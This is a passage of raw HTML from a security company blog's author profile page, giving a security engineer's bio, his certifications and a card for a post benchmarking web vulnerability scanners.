stroke-linejoin="round" d="m19.5 8.25-7.5 7.5-7.5-7.5"></path></svg></span></button><!----></div></div><ul class="hidden xl:flex xl:h-full xl:flex-1 xl:justify-between xl:px-8"><!--[--><li><a href="/blog" class="group relative flex h-full items-center px-3 text-dark-blue-500 transition duration-300 focus:outline-none focus-visible:ring-2 focus-visible:ring-inset focus-visible:ring-light-blue-200 lg:py-4 hover:bg-dark-blue-50"><!----> All posts</a></li><li><a href="/blog/categories/security-research" class="group relative flex h-full items-center px-3 text-dark-blue-500 transition duration-300 focus:outline-none focus-visible:ring-2 focus-visible:ring-inset focus-visible:ring-light-blue-200 lg:py-4 hover:bg-dark-blue-50"><!----> Security research</a></li><li><a href="/blog/categories/hacking-tutorials" class="group relative flex h-full items-center px-3 text-dark-blue-500 transition duration-300 focus:outline-none focus-visible:ring-2 focus-visible:ring-inset focus-visible:ring-light-blue-200 lg:py-4 hover:bg-dark-blue-50"><!----> Hacking tutorials</a></li><li><a href="/blog/categories/milestones" class="group relative flex h-full items-center px-3 text-dark-blue-500 transition duration-300 focus:outline-none focus-visible:ring-2 focus-visible:ring-inset focus-visible:ring-light-blue-200 lg:py-4 hover:bg-dark-blue-50"><!----> Milestones</a></li><li><a href="/blog/categories/podcast" class="group relative flex h-full items-center px-3 text-dark-blue-500 transition duration-300 focus:outline-none focus-visible:ring-2 focus-visible:ring-inset focus-visible:ring-light-blue-200 lg:py-4 hover:bg-dark-blue-50"><!----> Podcast</a></li><li><a href="/blog/categories/community-wisdom" class="group relative flex h-full items-center px-3 text-dark-blue-500 transition duration-300 focus:outline-none focus-visible:ring-2 focus-visible:ring-inset focus-visible:ring-light-blue-200 lg:py-4 hover:bg-dark-blue-50"><!----> Community wisdom</a></li><!--]--></ul></div></div></div></nav><div aria-hidden="true" class="grid-pattern opacity-50 pointer-events-none absolute inset-0 !opacity-100" data-v-363666d1></div><!--[--><main class="pt-16"><div class="lg:container-span-8 xl:container-span-12 lg:mx-auto lg:grid lg:grid-cols-2 xl:grid-cols-3"><div class="text-center lg:px-6 lg:text-left xl:col-span-2"><a href="/blog/authors" class="block text-base font-semibold uppercase tracking-wide text-primary-accent-500 transition hover:underline"> Authors </a><h1 itemprop="headline" class="mt-2 text-3xl font-semibold text-gray-900 lg:text-4xl lg:leading-tight xl:max-w-2xl">Alexandru Postolache</h1><p class="mt-1 text-gray-500"><!--[-->Pentest-Tools.com, <!--]--><!--[-->Security Research Engineer<!--]--></p><p class="hidden text-gray-700 lg:mt-6 lg:block">Alex is a passionate security engineer and a bug bounty hunter. He loves researching and discovering vulnerabilities in web applications, as well as finding ways to improve his day-to-day work. He also enjoys writing in-depth research articles by highlighting the technical details in ways that make our readers better understand core concepts.</p><ul id="certifications" class="mx-auto flex max-w-xs flex-wrap justify-center gap-6 xs:max-w-md lg:max-w-full lg:justify-normal mt-6 hidden lg:mt-9 lg:flex"><!--[--><li><span class="inline-flex ring-dark-blue-200 transition-transform focus:outline-none focus:ring-2"><span class="inline-flex w-full" aria-describedby="ptt-tooltip-309" tabindex="0"><span class="inline-flex"><!--[--><a href="https://portswigger.net/web-security/certification" target="_blank" rel="nofollow noopener external"><!--[--><img src="https://content.pentest-tools.com/assets/certifications/burp-cert.webp" alt="Burp Suite Certified Practitioner Logo" width="184" height="180" loading="eager" fetchpriority="high" class="h-auto w-20"><!--]--></a><!--]--></span></span><span id="ptt-tooltip-309" role="tooltip" class="break-normal absolute left-0 top-0 z-50 block w-max cursor-default p-3 transition-[transform,opacity]" style="display:none;"><span class="p-3 relative z-50 block rounded-lg bg-gray-800 text-sm text-white/90 drop-shadow-lg"><!--[-->Burp Suite Certified Practitioner<!--]--><span class="absolute inline-block h-3 w-3 rotate-45 bg-gray-800"></span></span></span></span></li><li><span class="inline-flex ring-dark-blue-200 transition-transform focus:outline-none focus:ring-2"><span class="inline-flex w-full" aria-describedby="ptt-tooltip-310" tabindex="0"><span class="inline-flex"><!--[--><a href="https://www.offsec.com/courses/web-300/" target="_blank" rel="nofollow noopener external"><!--[--><img src="https://content.pentest-tools.com/assets/certifications/oswe-cert.webp" alt="OSWE logo" width="180" height="181" loading="eager" fetchpriority="high" class="h-auto w-20"><!--]--></a><!--]--></span></span><span id="ptt-tooltip-310" role="tooltip" class="break-normal absolute left-0 top-0 z-50 block w-max cursor-default p-3 transition-[transform,opacity]" style="display:none;"><span class="p-3 relative z-50 block rounded-lg bg-gray-800 text-sm text-white/90 drop-shadow-lg"><!--[-->The Offensive Security Web Expert (OSWE)<!--]--><span class="absolute inline-block h-3 w-3 rotate-45 bg-gray-800"></span></span></span></span></li><!--]--></ul></div><div class="mt-12 flex flex-col lg:mt-0"><div class="relative mx-auto"><div class="flex h-52 w-52 overflow-hidden rounded-full border border-light-blue-200 shadow-2xl shadow-dark-blue-500/30 lg:h-64 lg:w-64"><span class="relative inline-flex flex-shrink-0 overflow-hidden rounded-full ring-1 ring-black ring-opacity-5 h-full w-full border-8 border-light-blue-50"><picture class="h-full w-full img:h-full img:w-full img:object-cover"><!--[--><source type="image/avif" sizes="(max-width: 640px) 320px, (max-width: 768px) 640px, (max-width: 1024px) 768px, (max-width: 1280px) 1024px, (max-width: 1536px) 1280px, 1536px" srcset="/_vercel/image?url=https:%2F%2Fcontent.pentest-tools.com%2Fassets%2Fsite%2Fptt-avatar-pictures4.webp&amp;w=320&amp;q=100 320w, /_vercel/image?url=https:%2F%2Fcontent.pentest-tools.com%2Fassets%2Fsite%2Fptt-avatar-pictures4.webp&amp;w=640&amp;q=100 640w, /_vercel/image?url=https:%2F%2Fcontent.pentest-tools.com%2Fassets%2Fsite%2Fptt-avatar-pictures4.webp&amp;w=768&amp;q=100 768w, /_vercel/image?url=https:%2F%2Fcontent.pentest-tools.com%2Fassets%2Fsite%2Fptt-avatar-pictures4.webp&amp;w=1024&amp;q=100 1024w, /_vercel/image?url=https:%2F%2Fcontent.pentest-tools.com%2Fassets%2Fsite%2Fptt-avatar-pictures4.webp&amp;w=1280&amp;q=100 1280w, /_vercel/image?url=https:%2F%2Fcontent.pentest-tools.com%2Fassets%2Fsite%2Fptt-avatar-pictures4.webp&amp;w=1536&amp;q=100 1536w, /_vercel/image?url=https:%2F%2Fcontent.pentest-tools.com%2Fassets%2Fsite%2Fptt-avatar-pictures4.webp&amp;w=1536&amp;q=100 2048w, /_vercel/image?url=https:%2F%2Fcontent.pentest-tools.com%2Fassets%2Fsite%2Fptt-avatar-pictures4.webp&amp;w=1536&amp;q=100 2560w, /_vercel/image?url=https:%2F%2Fcontent.pentest-tools.com%2Fassets%2Fsite%2Fptt-avatar-pictures4.webp&amp;w=1536&amp;q=100 3072w"><source type="image/webp" sizes="(max-width: 640px) 320px, (max-width: 768px) 640px, (max-width: 1024px) 768px, (max-width: 1280px) 1024px, (max-width: 1536px) 1280px, 1536px" srcset="/_vercel/image?url=https:%2F%2Fcontent.pentest-tools.com%2Fassets%2Fsite%2Fptt-avatar-pictures4.webp&amp;w=320&amp;q=100 320w, /_vercel/image?url=https:%2F%2Fcontent.pentest-tools.com%2Fassets%2Fsite%2Fptt-avatar-pictures4.webp&amp;w=640&amp;q=100 640w, /_vercel/image?url=https:%2F%2Fcontent.pentest-tools.com%2Fassets%2Fsite%2Fptt-avatar-pictures4.webp&amp;w=768&amp;q=100 768w, /_vercel/image?url=https:%2F%2Fcontent.pentest-tools.com%2Fassets%2Fsite%2Fptt-avatar-pictures4.webp&amp;w=1024&amp;q=100 1024w, /_vercel/image?url=https:%2F%2Fcontent.pentest-tools.com%2Fassets%2Fsite%2Fptt-avatar-pictures4.webp&amp;w=1280&amp;q=100 1280w, /_vercel/image?url=https:%2F%2Fcontent.pentest-tools.com%2Fassets%2Fsite%2Fptt-avatar-pictures4.webp&amp;w=1536&amp;q=100 1536w, /_vercel/image?url=https:%2F%2Fcontent.pentest-tools.com%2Fassets%2Fsite%2Fptt-avatar-pictures4.webp&amp;w=1536&amp;q=100 2048w, /_vercel/image?url=https:%2F%2Fcontent.pentest-tools.com%2Fassets%2Fsite%2Fptt-avatar-pictures4.webp&amp;w=1536&amp;q=100 2560w, /_vercel/image?url=https:%2F%2Fcontent.pentest-tools.com%2Fassets%2Fsite%2Fptt-avatar-pictures4.webp&amp;w=1536&amp;q=100 3072w"><source type="image/webp" sizes="(max-width: 640px) 320px, (max-width: 768px) 640px, (max-width: 1024px) 768px, (max-width: 1280px) 1024px, (max-width: 1536px) 1280px, 1536px" srcset="/_vercel/image?url=https:%2F%2Fcontent.pentest-tools.com%2Fassets%2Fsite%2Fptt-avatar-pictures4.webp&amp;w=320&amp;q=100 320w, /_vercel/image?url=https:%2F%2Fcontent.pentest-tools.com%2Fassets%2Fsite%2Fptt-avatar-pictures4.webp&amp;w=640&amp;q=100 640w, /_vercel/image?url=https:%2F%2Fcontent.pentest-tools.com%2Fassets%2Fsite%2Fptt-avatar-pictures4.webp&amp;w=768&amp;q=100 768w, /_vercel/image?url=https:%2F%2Fcontent.pentest-tools.com%2Fassets%2Fsite%2Fptt-avatar-pictures4.webp&amp;w=1024&amp;q=100 1024w, /_vercel/image?url=https:%2F%2Fcontent.pentest-tools.com%2Fassets%2Fsite%2Fptt-avatar-pictures4.webp&amp;w=1280&amp;q=100 1280w, /_vercel/image?url=https:%2F%2Fcontent.pentest-tools.com%2Fassets%2Fsite%2Fptt-avatar-pictures4.webp&amp;w=1536&amp;q=100 1536w, /_vercel/image?url=https:%2F%2Fcontent.pentest-tools.com%2Fassets%2Fsite%2Fptt-avatar-pictures4.webp&amp;w=1536&amp;q=100 2048w, /_vercel/image?url=https:%2F%2Fcontent.pentest-tools.com%2Fassets%2Fsite%2Fptt-avatar-pictures4.webp&amp;w=1536&amp;q=100 2560w, /_vercel/image?url=https:%2F%2Fcontent.pentest-tools.com%2Fassets%2Fsite%2Fptt-avatar-pictures4.webp&amp;w=1536&amp;q=100 3072w"><!--]--><img alt="Alexandru Postolache" loading="lazy" onerror="this.setAttribute(&#39;data-error&#39;, 1)" style="" data-nuxt-pic src="/_vercel/image?url=https:%2F%2Fcontent.pentest-tools.com%2Fassets%2Fsite%2Fptt-avatar-pictures4.webp&amp;w=1536&amp;q=100" sizes="(max-width: 640px) 320px, (max-width: 768px) 640px, (max-width: 1024px) 768px, (max-width: 1280px) 1024px, (max-width: 1536px) 1280px, 1536px" srcset="/_vercel/image?url=https:%2F%2Fcontent.pentest-tools.com%2Fassets%2Fsite%2Fptt-avatar-pictures4.webp&amp;w=320&amp;q=100 320w, /_vercel/image?url=https:%2F%2Fcontent.pentest-tools.com%2Fassets%2Fsite%2Fptt-avatar-pictures4.webp&amp;w=640&amp;q=100 640w, /_vercel/image?url=https:%2F%2Fcontent.pentest-tools.com%2Fassets%2Fsite%2Fptt-avatar-pictures4.webp&amp;w=768&amp;q=100 768w, /_vercel/image?url=https:%2F%2Fcontent.pentest-tools.com%2Fassets%2Fsite%2Fptt-avatar-pictures4.webp&amp;w=1024&amp;q=100 1024w, /_vercel/image?url=https:%2F%2Fcontent.pentest-tools.com%2Fassets%2Fsite%2Fptt-avatar-pictures4.webp&amp;w=1280&amp;q=100 1280w, /_vercel/image?url=https:%2F%2Fcontent.pentest-tools.com%2Fassets%2Fsite%2Fptt-avatar-pictures4.webp&amp;w=1536&amp;q=100 1536w, /_vercel/image?url=https:%2F%2Fcontent.pentest-tools.com%2Fassets%2Fsite%2Fptt-avatar-pictures4.webp&amp;w=1536&amp;q=100 2048w, /_vercel/image?url=https:%2F%2Fcontent.pentest-tools.com%2Fassets%2Fsite%2Fptt-avatar-pictures4.webp&amp;w=1536&amp;q=100 2560w, /_vercel/image?url=https:%2F%2Fcontent.pentest-tools.com%2Fassets%2Fsite%2Fptt-avatar-pictures4.webp&amp;w=1536&amp;q=100 3072w"></picture></span></div><!----></div><div class="mt-12 px-6 lg:hidden"><ul id="certifications" class="mx-auto flex max-w-xs flex-wrap justify-center gap-6 xs:max-w-md lg:max-w-full lg:justify-normal lg:hidden"><!--[--><li><span class="inline-flex ring-dark-blue-200 transition-transform focus:outline-none focus:ring-2"><span class="inline-flex w-full" aria-describedby="ptt-tooltip-311" tabindex="0"><span class="inline-flex"><!--[--><a href="https://portswigger.net/web-security/certification" target="_blank" rel="nofollow noopener external"><!--[--><img src="https://content.pentest-tools.com/assets/certifications/burp-cert.webp" alt="Burp Suite Certified Practitioner Logo" width="184" height="180" loading="eager" fetchpriority="high" class="h-auto w-20"><!--]--></a><!--]--></span></span><span id="ptt-tooltip-311" role="tooltip" class="break-normal absolute left-0 top-0 z-50 block w-max cursor-default p-3 transition-[transform,opacity]" style="display:none;"><span class="p-3 relative z-50 block rounded-lg bg-gray-800 text-sm text-white/90 drop-shadow-lg"><!--[-->Burp Suite Certified Practitioner<!--]--><span class="absolute inline-block h-3 w-3 rotate-45 bg-gray-800"></span></span></span></span></li><li><span class="inline-flex ring-dark-blue-200 transition-transform focus:outline-none focus:ring-2"><span class="inline-flex w-full" aria-describedby="ptt-tooltip-312" tabindex="0"><span class="inline-flex"><!--[--><a href="https://www.offsec.com/courses/web-300/" target="_blank" rel="nofollow noopener external"><!--[--><img src="https://content.pentest-tools.com/assets/certifications/oswe-cert.webp" alt="OSWE logo" width="180" height="181" loading="eager" fetchpriority="high" class="h-auto w-20"><!--]--></a><!--]--></span></span><span id="ptt-tooltip-312" role="tooltip" class="break-normal absolute left-0 top-0 z-50 block w-max cursor-default p-3 transition-[transform,opacity]" style="display:none;"><span class="p-3 relative z-50 block rounded-lg bg-gray-800 text-sm text-white/90 drop-shadow-lg"><!--[-->The Offensive Security Web Expert (OSWE)<!--]--><span class="absolute inline-block h-3 w-3 rotate-45 bg-gray-800"></span></span></span></span></li><!--]--></ul><p class="mt-6 text-gray-700">Alex is a passionate security engineer and a bug bounty hunter. He loves researching and discovering vulnerabilities in web applications, as well as finding ways to improve his day-to-day work. He also enjoys writing in-depth research articles by highlighting the technical details in ways that make our readers better understand core concepts.</p></div></div></div><div class="py-20 lg:container-span-8 xl:container-span-12 lg:mx-auto"><h2 class="scroll-mt-32 text-xl font-medium text-dark-blue-400"><span class="border-l-4 border-primary-accent-500 pl-5"> Posts by this author </span><!----></h2><ul class="mt-4 grid gap-6 px-6 md:grid-cols-2 xl:grid-cols-3"><!--[--><li><article class="not-prose relative flex h-full flex-col overflow-hidden rounded-lg bg-white shadow-md ring-1 ring-dark-blue-100"><a href="/blog/web-app-vulnerability-scanner-benchmark-2024" class="aspect-h-9 aspect-w-16 flex max-h-64 lg:aspect-[21/9] lg:max-h-80 xl:max-h-48"><!--[--><picture class="img:h-full img:w-full img:object-cover"><!--[--><source type="image/avif" sizes="(max-width: 640px) 320px, (max-width: 768px) 640px, (max-width: 1024px) 768px, (max-width: 1280px) 1024px, (max-width: 1536px) 1280px, 1536px" srcset="/_vercel/image?url=https:%2F%2Fcontent.pentest-tools.com%2Fassets%2Fcontent%2Fwebsite-vulnerability-scanners-benchmark%2Fweb-app-vulnerability-scanners-benchmark-blog.webp&amp;w=320&amp;q=100 320w, /_vercel/image?url=https:%2F%2Fcontent.pentest-tools.com%2Fassets%2Fcontent%2Fwebsite-vulnerability-scanners-benchmark%2Fweb-app-vulnerability-scanners-benchmark-blog.webp&amp;w=640&amp;q=100 640w, /_vercel/image?url=https:%2F%2Fcontent.pentest-tools.com%2Fassets%2Fcontent%2Fwebsite-vulnerability-scanners-benchmark%2Fweb-app-vulnerability-scanners-benchmark-blog.webp&amp;w=768&amp;q=100 768w, /_vercel/image?url=https:%2F%2Fcontent.pentest-tools.com%2Fassets%2Fcontent%2Fwebsite-vulnerability-scanners-benchmark%2Fweb-app-vulnerability-scanners-benchmark-blog.webp&amp;w=1024&amp;q=100 1024w, /_vercel/image?url=https:%2F%2Fcontent.pentest-tools.com%2Fassets%2Fcontent%2Fwebsite-vulnerability-scanners-benchmark%2Fweb-app-vulnerability-scanners-benchmark-blog.webp&amp;w=1280&amp;q=100 1280w, /_vercel/image?url=https:%2F%2Fcontent.pentest-tools.com%2Fassets%2Fcontent%2Fwebsite-vulnerability-scanners-benchmark%2Fweb-app-vulnerability-scanners-benchmark-blog.webp&amp;w=1536&amp;q=100 1536w, /_vercel/image?url=https:%2F%2Fcontent.pentest-tools.com%2Fassets%2Fcontent%2Fwebsite-vulnerability-scanners-benchmark%2Fweb-app-vulnerability-scanners-benchmark-blog.webp&amp;w=1536&amp;q=100 2048w, /_vercel/image?url=https:%2F%2Fcontent.pentest-tools.com%2Fassets%2Fcontent%2Fwebsite-vulnerability-scanners-benchmark%2Fweb-app-vulnerability-scanners-benchmark-blog.webp&amp;w=1536&amp;q=100 2560w, /_vercel/image?url=https:%2F%2Fcontent.pentest-tools.com%2Fassets%2Fcontent%2Fwebsite-vulnerability-scanners-benchmark%2Fweb-app-vulnerability-scanners-benchmark-blog.webp&amp;w=1536&amp;q=100 3072w"><source type="image/webp" sizes="(max-width: 640px) 320px, (max-width: 768px) 640px, (max-width: 1024px) 768px, (max-width: 1280px) 1024px, (max-width: 1536px) 1280px, 1536px" srcset="/_vercel/image?url=https:%2F%2Fcontent.pentest-tools.com%2Fassets%2Fcontent%2Fwebsite-vulnerability-scanners-benchmark%2Fweb-app-vulnerability-scanners-benchmark-blog.webp&amp;w=320&amp;q=100 320w, /_vercel/image?url=https:%2F%2Fcontent.pentest-tools.com%2Fassets%2Fcontent%2Fwebsite-vulnerability-scanners-benchmark%2Fweb-app-vulnerability-scanners-benchmark-blog.webp&amp;w=640&amp;q=100 640w, /_vercel/image?url=https:%2F%2Fcontent.pentest-tools.com%2Fassets%2Fcontent%2Fwebsite-vulnerability-scanners-benchmark%2Fweb-app-vulnerability-scanners-benchmark-blog.webp&amp;w=768&amp;q=100 768w, /_vercel/image?url=https:%2F%2Fcontent.pentest-tools.com%2Fassets%2Fcontent%2Fwebsite-vulnerability-scanners-benchmark%2Fweb-app-vulnerability-scanners-benchmark-blog.webp&amp;w=1024&amp;q=100 1024w, /_vercel/image?url=https:%2F%2Fcontent.pentest-tools.com%2Fassets%2Fcontent%2Fwebsite-vulnerability-scanners-benchmark%2Fweb-app-vulnerability-scanners-benchmark-blog.webp&amp;w=1280&amp;q=100 1280w, /_vercel/image?url=https:%2F%2Fcontent.pentest-tools.com%2Fassets%2Fcontent%2Fwebsite-vulnerability-scanners-benchmark%2Fweb-app-vulnerability-scanners-benchmark-blog.webp&amp;w=1536&amp;q=100 1536w, /_vercel/image?url=https:%2F%2Fcontent.pentest-tools.com%2Fassets%2Fcontent%2Fwebsite-vulnerability-scanners-benchmark%2Fweb-app-vulnerability-scanners-benchmark-blog.webp&amp;w=1536&amp;q=100 2048w, /_vercel/image?url=https:%2F%2Fcontent.pentest-tools.com%2Fassets%2Fcontent%2Fwebsite-vulnerability-scanners-benchmark%2Fweb-app-vulnerability-scanners-benchmark-blog.webp&amp;w=1536&amp;q=100 2560w, /_vercel/image?url=https:%2F%2Fcontent.pentest-tools.com%2Fassets%2Fcontent%2Fwebsite-vulnerability-scanners-benchmark%2Fweb-app-vulnerability-scanners-benchmark-blog.webp&amp;w=1536&amp;q=100 3072w"><source type="image/webp" sizes="(max-width: 640px) 320px, (max-width: 768px) 640px, (max-width: 1024px) 768px, (max-width: 1280px) 1024px, (max-width: 1536px) 1280px, 1536px" srcset="/_vercel/image?url=https:%2F%2Fcontent.pentest-tools.com%2Fassets%2Fcontent%2Fwebsite-vulnerability-scanners-benchmark%2Fweb-app-vulnerability-scanners-benchmark-blog.webp&amp;w=320&amp;q=100 320w, /_vercel/image?url=https:%2F%2Fcontent.pentest-tools.com%2Fassets%2Fcontent%2Fwebsite-vulnerability-scanners-benchmark%2Fweb-app-vulnerability-scanners-benchmark-blog.webp&amp;w=640&amp;q=100 640w, /_vercel/image?url=https:%2F%2Fcontent.pentest-tools.com%2Fassets%2Fcontent%2Fwebsite-vulnerability-scanners-benchmark%2Fweb-app-vulnerability-scanners-benchmark-blog.webp&amp;w=768&amp;q=100 768w, /_vercel/image?url=https:%2F%2Fcontent.pentest-tools.com%2Fassets%2Fcontent%2Fwebsite-vulnerability-scanners-benchmark%2Fweb-app-vulnerability-scanners-benchmark-blog.webp&amp;w=1024&amp;q=100 1024w, /_vercel/image?url=https:%2F%2Fcontent.pentest-tools.com%2Fassets%2Fcontent%2Fwebsite-vulnerability-scanners-benchmark%2Fweb-app-vulnerability-scanners-benchmark-blog.webp&amp;w=1280&amp;q=100 1280w, /_vercel/image?url=https:%2F%2Fcontent.pentest-tools.com%2Fassets%2Fcontent%2Fwebsite-vulnerability-scanners-benchmark%2Fweb-app-vulnerability-scanners-benchmark-blog.webp&amp;w=1536&amp;q=100 1536w, /_vercel/image?url=https:%2F%2Fcontent.pentest-tools.com%2Fassets%2Fcontent%2Fwebsite-vulnerability-scanners-benchmark%2Fweb-app-vulnerability-scanners-benchmark-blog.webp&amp;w=1536&amp;q=100 2048w, /_vercel/image?url=https:%2F%2Fcontent.pentest-tools.com%2Fassets%2Fcontent%2Fwebsite-vulnerability-scanners-benchmark%2Fweb-app-vulnerability-scanners-benchmark-blog.webp&amp;w=1536&amp;q=100 2560w, /_vercel/image?url=https:%2F%2Fcontent.pentest-tools.com%2Fassets%2Fcontent%2Fwebsite-vulnerability-scanners-benchmark%2Fweb-app-vulnerability-scanners-benchmark-blog.webp&amp;w=1536&amp;q=100 3072w"><!--]--><img width="1200" height="630" alt="web app vulnerability scanners benchmark" onerror="this.setAttribute(&#39;data-error&#39;, 1)" data-nuxt-pic src="/_vercel/image?url=https:%2F%2Fcontent.pentest-tools.com%2Fassets%2Fcontent%2Fwebsite-vulnerability-scanners-benchmark%2Fweb-app-vulnerability-scanners-benchmark-blog.webp&amp;w=1536&amp;q=100" sizes="(max-width: 640px) 320px, (max-width: 768px) 640px, (max-width: 1024px) 768px, (max-width: 1280px) 1024px, (max-width: 1536px) 1280px, 1536px" srcset="/_vercel/image?url=https:%2F%2Fcontent.pentest-tools.com%2Fassets%2Fcontent%2Fwebsite-vulnerability-scanners-benchmark%2Fweb-app-vulnerability-scanners-benchmark-blog.webp&amp;w=320&amp;q=100 320w, /_vercel/image?url=https:%2F%2Fcontent.pentest-tools.com%2Fassets%2Fcontent%2Fwebsite-vulnerability-scanners-benchmark%2Fweb-app-vulnerability-scanners-benchmark-blog.webp&amp;w=640&amp;q=100 640w, /_vercel/image?url=https:%2F%2Fcontent.pentest-tools.com%2Fassets%2Fcontent%2Fwebsite-vulnerability-scanners-benchmark%2Fweb-app-vulnerability-scanners-benchmark-blog.webp&amp;w=768&amp;q=100 768w, /_vercel/image?url=https:%2F%2Fcontent.pentest-tools.com%2Fassets%2Fcontent%2Fwebsite-vulnerability-scanners-benchmark%2Fweb-app-vulnerability-scanners-benchmark-blog.webp&amp;w=1024&amp;q=100 1024w, /_vercel/image?url=https:%2F%2Fcontent.pentest-tools.com%2Fassets%2Fcontent%2Fwebsite-vulnerability-scanners-benchmark%2Fweb-app-vulnerability-scanners-benchmark-blog.webp&amp;w=1280&amp;q=100 1280w, /_vercel/image?url=https:%2F%2Fcontent.pentest-tools.com%2Fassets%2Fcontent%2Fwebsite-vulnerability-scanners-benchmark%2Fweb-app-vulnerability-scanners-benchmark-blog.webp&amp;w=1536&amp;q=100 1536w, /_vercel/image?url=https:%2F%2Fcontent.pentest-tools.com%2Fassets%2Fcontent%2Fwebsite-vulnerability-scanners-benchmark%2Fweb-app-vulnerability-scanners-benchmark-blog.webp&amp;w=1536&amp;q=100 2048w, /_vercel/image?url=https:%2F%2Fcontent.pentest-tools.com%2Fassets%2Fcontent%2Fwebsite-vulnerability-scanners-benchmark%2Fweb-app-vulnerability-scanners-benchmark-blog.webp&amp;w=1536&amp;q=100 2560w, /_vercel/image?url=https:%2F%2Fcontent.pentest-tools.com%2Fassets%2Fcontent%2Fwebsite-vulnerability-scanners-benchmark%2Fweb-app-vulnerability-scanners-benchmark-blog.webp&amp;w=1536&amp;q=100 3072w"></picture><!--]--></a><div class="justify-between space-y-8 px-6 py-5 flex flex-1 flex-col"><div><!--[--><!--[--><!----><a href="/blog/categories/security-research" class="inline-block text-sm font-semibold uppercase text-primary-accent-500 hover:underline">Security research</a><!--]--><!--]--><a href="/blog/web-app-vulnerability-scanner-benchmark-2024" class="block mt-3"><h2 class="font-semibold text-gray-900 text-2xl">Benchmarking our Website Vulnerability Scanner and 5 others</h2><p class="mt-3 line-clamp-3 text-base text-gray-700">In February 2024, we set out to compare our Website Vulnerability Scanner against some of the established names in Dynamic Web Application Security Testing, both commercial and open-source: Burp Scanner, Acunetix, Qualys, Rapid7 InsightAppSec, and ZAP.</p></a></div><div class="flex items-center space-x-3 text-gray-700"><div class="relative z-0 flex flex-shrink-0 -space-x-3"><!--[--><!--[--><a aria-current="page" href="/blog/authors/alexandru-postolache" class="router-link-active router-link-exact-active relative inline-flex h-12 w-12 items-center justify-center overflow-hidden rounded-full bg-dark-blue-300 shadow-dark-blue-200 ring-2 ring-light-blue-50 transition hover:-translate-y-1 hover:shadow-lg" title="Alexandru Postolache" tabindex="-1" style="z-index:1;"><!--[--><span class="relative inline-flex flex-shrink-0 overflow-hidden rounded-full ring-1 ring-black ring-opacity-5 h-12 w-12"><picture class="h-full w-full img:h-full img:w-full img:object-cover"><!--[--><source type="image/avif" sizes="(max-width: 640px) 320px, (max-width: 768px) 640px, (max-width: 1024px) 768px, (max-width: 1280px) 1024px, (max-width: 1536px) 1280px, 1536px" srcset="/_vercel/image?url=https:%2F%2Fcontent.pentest-tools.com%2Fassets%2Fsite%2Fptt-avatar-pictures4.webp&amp;w=320&amp;q=100 320w, /_vercel/image?url=https:%2F%2Fcontent.pentest-tools.com%2Fassets%2Fsite%2Fptt-avatar-pictures4.webp&amp;w=640&amp;q=100 640w, /_vercel/image?url=https:%2F%2Fcontent.pentest-tools.com%2Fassets%2Fsite%2Fptt-avatar-pictures4.webp&amp;w=768&amp;q=100 768w, /_vercel/image?url=https:%2F%2Fcontent.pentest-tools.com%2Fassets%2Fsite%2Fptt-avatar-pictures4.webp&amp;w=1024&amp;q=100 1024w, /_vercel/image?url=https:%2F%2Fcontent.pentest-tools.com%2Fassets%2Fsite%2Fptt-avatar-pictures4.webp&amp;w=1280&amp;q=100 1280w, /_vercel/image?url=https:%2F%2Fcontent.pentest-tools.com%2Fassets%2Fsite%2Fptt-avatar-pictures4.webp&amp;w=1536&amp;q=100 1536w, /_vercel/image?url=https:%2F%2Fcontent.pentest-tools.com%2Fassets%2Fsite%2Fptt-avatar-pictures4.webp&amp;w=1536&amp;q=100 2048w, /_vercel/image?url=https:%2F%2Fcontent.pentest-tools.com%2Fassets%2Fsite%2Fptt-avatar-pictures4.webp&amp;w=1536&amp;q=100 2560w, /_vercel/image?url=https:%2F%2Fcontent.pentest-tools.com%2Fassets%2Fsite%2Fptt-avatar-pictures4.webp&amp;w=1536&amp;q=100 3072w"><source type="image/webp" sizes="(max-width: 640px) 320px, (max-width: 768px) 640px, (max-width: 1024px) 768px, (max-width: 1280px) 1024px, (max-width: 1536px) 1280px, 1536px" srcset="/_vercel/image?url=https:%2F%2Fcontent.pentest-tools.com%2Fassets%2Fsite%2Fptt-avatar-pictures4.webp&amp;w=320&amp;q=100 320w, /_vercel/image?url=https:%2F%2Fcontent.pentest-tools.com%2Fassets%2Fsite%2Fptt-avatar-pictures4.webp&amp;w=640&amp;q=100 640w, /_vercel/image?url=https:%2F%2Fcontent.pentest-tools.com%2Fassets%2Fsite%2Fptt-avatar-pictures4.webp&amp;w=768&amp;q=100 768w, /_vercel/image?url=https:%2F%2Fcontent.pentest-tools.com%2Fassets%2Fsite%2Fptt-avatar-pictures4.webp&amp;w=1024&amp;q=100 1024w, /_vercel/image?url=https:%2F%2Fcontent.pentest-tools.com%2Fassets%2Fsite%2Fptt-avatar-pictures4.webp&amp;w=1280&amp;q=100 1280w, /_vercel/image?url=https:%2F%2Fcontent.pentest-tools.com%2Fassets%2Fsite%2Fptt-avatar-pictures4.webp&amp;w=1536&amp;q=100 1536w, /_vercel/image?url=https:%2F%2Fcontent.pentest-tools.com%2Fassets%2Fsite%2Fptt-avatar-pictures4.webp&amp;w=1536&amp;q=100 2048w, /_vercel/image?url=https:%2F%2Fcontent.pentest-tools.com%2Fassets%2Fsite%2Fptt-avatar-pictures4.webp&amp;w=1536&amp;q=100 2560w, /_vercel/image?url=https:%2F%2Fcontent.pentest-tools.com%2Fassets%2Fsite%2Fptt-avatar-pictures4.webp&amp;w=1536&amp;q=100 3072w"><source type="image/webp" sizes="(max-width: 640px) 320px, (max-width: 768px) 640px, (max-width: 1024px) 768px, (max-width: 1280px) 1024px, (max-width: 1536px) 1280px, 1536px" srcset="/_vercel/image?url=https:%2F%2Fcontent.pentest-tools.com%2Fassets%2Fsite%2Fptt-avatar-pictures4.webp&amp;w=320&amp;q=100 320w, /_vercel/image?url=https:%2F%2Fcontent.pentest-tools.com%2Fassets%2Fsite%2Fptt-avatar-pictures4.webp&amp;w=640&amp;q=100 640w, /_vercel/image?url=https:%2F%2Fcontent.pentest-tools.com%2Fassets%2Fsite%2Fptt-avatar-pictures4.webp&amp;w=768&amp;q=100 768w, /_vercel/image?url=https:%2F%2Fcontent.pentest-tools.com%2Fassets%2Fsite%2Fptt-avatar-pictures4.webp&amp;w=1024&amp;q=100 1024w, /_vercel/image?url=https:%2F%2Fcontent.pentest-tools.com%2Fassets%2Fsite%2Fptt-avatar-pictures4.webp&amp;w=1280&amp;q=100 1280w, /_vercel/image?url=https:%2F%2Fcontent.pentest-tools.com%2Fassets%2Fsite%2Fptt-avatar-pictures4.webp&amp;w=1536&amp;q=100 1536w, 